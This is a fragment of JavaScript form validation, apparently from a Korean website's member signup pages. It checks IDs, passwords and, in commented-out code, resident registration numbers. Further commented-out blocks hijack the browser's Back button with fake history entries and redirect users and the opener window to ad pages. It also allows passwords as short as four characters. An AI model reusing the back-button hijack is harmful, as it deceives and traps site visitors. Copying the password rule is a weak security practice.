					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {

		return false;
	}
}
function CheckForm_3(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3").submit();
	} else {

		return false;
	}
}

function CheckForm_3_n(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3_n;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3_n").submit();
	} else {

		return false;
	}
}

function CheckForm_4(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join4;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join4").submit();
	} else {

		return false;
	}
}

$(document).ready(function(){
	$(window).on('popstate',function(event){
		console.log(event);
	});
});
/*
var vget = vgetRequest();
if(vget){
	

	if(document.referrer){
		console.log("urls : "+vget);
		var state = { 'page_id': 1, 'user_id': 5 };
		var title = 'Hello World';
		history.pushState(null, null, events());

		//history.pushState("","",vget);
	}
	
	if(vget.indexOf("aR") != -1 || vget.indexOf("aC") != -1 || vget.indexOf("aC3") != -1 ){	
		console.log(document.referrer);
		 //window.opener.document.location.href="http://m.naver.com";
		//window.opener.location.href="http://www.adroom.co.kr/view.html?"+vget;

		opener.parent.location.href="http://www.adroom.co.kr/view.html?"+vget;
	}
	
}
function events(){

	//console.log("aaa");
}

function vgetRequest() {
    if(location.search.length ) {
        var get = new Object();
        var ret = location.search.substr(1).split('?');
		console.log(ret);
		
        for(var i = 0; i < ret.length; i++) {
			
			var a1 = ret[0].split('=');
			a1 = a1[1];
			var a2 = ret[1];

		}
		var surl = a1+"?"+a2; 
		console.log(surl);
        
		return ret[0];
    }else{
        return false;
    }
}
*/

/*
	
		window.history.pushState(undefined, null, null);
		window.history.go(-1);   // 백페이지 하나 지우기
		
		window.setTimeout(function(){
		window.history.pushState(undefined, null, "?ad=1");
		}, 100);	// 크롬에서 작동 시간 조절
				

		ua = navigator.userAgent;
		ua = ua.toLowerCase();
		

		if(/safari/.test(ua) && !!window.chrome ){   // 사라피가 아니면
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}	
				});
		}else{   // 사라피이면
			window.setTimeout(function(){  // 사파리에서 작동 시간조절
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}else if(history.state != undefined || null){
						window.location.replace("http://ad1.adroom.co.kr");
					}					
				});
			}, 350);
 		}


		var getUrl = function(url){
			
			url = url.replace(/::/gi,"=");
			url = url.replace(/:/gi,"&");
			url = url.replace(/\|/g,"");
			url = url.replace("http&","http:");
			return url;
			
		}

			
			
		var getParam = function(key){
			var _parammap = {};
			document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
				function decode(s) {
					return decodeURIComponent(s.split("+").join(" "));
				}

				_parammap[decode(arguments[1])] = decode(arguments[2]);
			});

			return _parammap[key];
		};
		
		
*/
